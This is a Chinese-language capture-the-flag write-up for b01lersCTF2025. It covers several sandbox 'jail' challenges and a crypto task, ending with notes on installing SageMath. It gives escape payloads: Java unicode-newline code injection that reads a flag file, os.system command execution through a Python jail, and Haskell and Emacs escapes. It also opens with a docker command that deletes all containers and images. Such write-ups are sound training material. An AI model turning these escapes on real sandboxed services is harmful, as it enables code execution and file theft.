b01lersCTF2025
1 | docker stop $(docker ps -aq) && docker rm $(docker ps -aq) && docker rmi $(docker images -q) |
jail/vibe-coding
1 | #!/usr/bin/env python3 |
我们可以看到是进行了一个参数注入,如果可以绕过//,将恶意代码写入Java程序就可以获得flag了,本地换行发现这么去写代码确实可以
1 | import java.io.*; |
如果python解析unicode,绕过的话就可以

1 | \u000a static { try { java.io.BufferedReader br = new java.io.BufferedReader(new java.io.FileReader("/flag.txt")); System.out.println(br.readLine()); } catch (Exception e) {} } \u000a |
本地测试成功,换flag位置即可
1 | \u000a static { try { java.io.BufferedReader br = new java.io.BufferedReader(new java.io.FileReader("/svg/flag.txt")); System.out.println(br.readLine()); } catch (Exception e) {} } \u000a |
结果还是不对,后面打通之后发现主办方是真C,给的docker的flag位置和服务器上的不一样
jail/shakespearejail
1 | #!/usr/local/bin/python3 |
接受剧本,不能有禁用词,然后进行执行
1 | A New Beginning. |
然后就成功的变出了eval(input()),进行RCE即可__import__('os').system('whoami')
jail/>>=jail
1 | import Language.Haskell.Interpreter |
有eval函数把传入字符串当成haskell代码进行执行,但是有黑名单,toEnum 和 show自增来构造出flag.txt
1 | p = toEnum 102 : toEnum 108 : toEnum 97 : toEnum 103 : toEnum 46 : toEnum 116 : toEnum 120 : toEnum 116 |
但是会被waf掉,我们前面搞个0出来截断就可以
1 | let z = take 0 $ show 0 |
最后再读取文件即可
1 | let z=take 0$show 0; p=toEnum 102:toEnum 108:toEnum 97:toEnum 103:toEnum 46:toEnum 116:toEnum 120:toEnum 116:z;in openFile p ReadMode >>= hGetContents >>= putStr |
jail/prismatic
1 | docker build -t prismatic:latest . |
1 | # Copyright 2020 Google LLC |
对靶机环境进行权限限制之类的
1 | #!/usr/local/bin/python3 |
只允许使用小写字母、点、方括号、分号和空格,其实比较重要的是最后一句,ta只保留了包含双下划线的内置函数,像print\open这类的都不可以使用,其实这个黑名单过滤并不严格,小写字母都是够够的,只不过没有引号了,sys.executable是python解释器,利用函数替换
1 | import os;import sys;[os for os.unsetenv in [os.system]];del os.environ[sys.executable] |
1 | from pwn import * |
jail/emacs-jail
1 | # Copyright 2020 Google LLC |
限制权限并且限制程序最多允许运行 300 秒(5 分钟)。
1 | (defun x () (mapc (lambda (key) (unless (eq key 13) (local-set-key (vector key) 'ignore))) (number-sequence 0 255))) |
直接按下键盘上的 q 键然后Enter,就会到测试区域,

在出现的scratch缓冲区中,输入以下内容(kill-emacs),按住Crtl+c再按Crtl+e,就可以把flag爆出来,但是我并没有成功emm,不过确实是合理的
jail/monochromatic
1 | #!/usr/local/bin/python3 |
字节码长度不能超过200字节,名称列表不能超过5个元素,禁用了LOAD\STORE\IMPORT,绕过之后进行命令执行
JUMP_* opodes don’t check bounds, so you can jump out of bounds to a bytecode gadget. find_gadgets.py finds gadgets that allow you to call exec(input()) given the appropriate co_names.
用一下大佬的exp
1 | # useful links |
crypto/ASSS
1 | from Crypto.Util.number import getPrime, bytes_to_long |
让DeepSeek解,由于我本地字符串不长所以第一次写出这样的脚本就出了
1 | from Crypto.Util.number import long_to_bytes |
但是我本地的字节数比较小,远程的字节数是66个字节长度,所以就出现在这里,如果字节过大的话就得用另一种方法解决了
1 | a = 13110559150233569243 |
看到最终WP要sagemath了,不过队友解出来了,放一下队友的exp
1 | #!/usr/bin/env python3 |
不过还是不太行,安装一下sagemath在我的Ubuntu20
1 | # 安装依赖 |
但是不是很方便每次必须进目录才可以使用,所以再搞个软链接
1 | sudo mkdir -p /opt/sage |
装好了以后用,顺便给这台新的Ubuntu安装一个python3.10,避免以后忘了在这里写写利用命令
1 | baozongw1@ubuntu:~/Desktop$ python3.10 --version |
用西瓜杯的Ezzz_php测试了一下,可以用的